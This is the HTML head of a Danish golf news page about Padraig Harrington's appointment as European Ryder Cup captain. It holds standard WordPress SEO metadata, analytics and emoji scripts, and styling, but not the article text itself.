

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/
body_size: 38018
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Padraig Harrington – europæisk Ryder Cup-kaptajn - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Padraig Harrington – europæisk Ryder Cup-kaptajn - Golfbladet.com" />
	<meta property="og:description" content="&#8220;Jeg er mere Langer-typen&#8221; Ireren Padraig Harrington har som spiller eller vicekaptajn virket under ni forskellige holdkaptajner i Ryder Cup, så han er perfekt rustet til opgaven i 2020 &#8211; Jeg var næppe blevet professionel uden min succes i matchplay som amatør, mindes Padraig Harrington, der som amatør vandt samtlige matcher i tre gange Walker [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-04-02T13:43:43+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg" />
	<meta property="og:image:width" content="1594" />
	<meta property="og:image:height" content="1063" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/","url":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/","name":"Padraig Harrington – europæisk Ryder Cup-kaptajn - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1","datePublished":"2019-04-02T13:43:43+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/#primaryimage","url":"https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1","contentUrl":"https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1","width":1594,"height":1063,"caption":"European Ryder Cup Captain Announcement Getty Images"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Padraig Harrington – europæisk Ryder Cup-kaptajn"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/padraig-harrington-europaeisk-ryder-cup-kaptajn\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golfbladet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
